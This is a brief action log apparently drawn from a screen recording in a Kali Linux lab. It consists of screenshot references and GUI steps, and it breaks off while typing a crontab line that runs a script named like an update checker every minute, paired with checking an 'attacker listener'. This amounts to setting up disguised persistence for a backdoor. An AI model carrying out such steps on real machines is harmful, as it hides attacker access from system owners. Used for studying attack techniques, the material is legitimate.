
key("Return")

left_click(709, 10)

left_click(646, 10)

Add crontab entry '* * * * * /home/kali/check-for-updates.sh' and check the attacker listener
type("crontab")

key("Return")
type("* * * * *")

type("/home/kali/check-for-up")
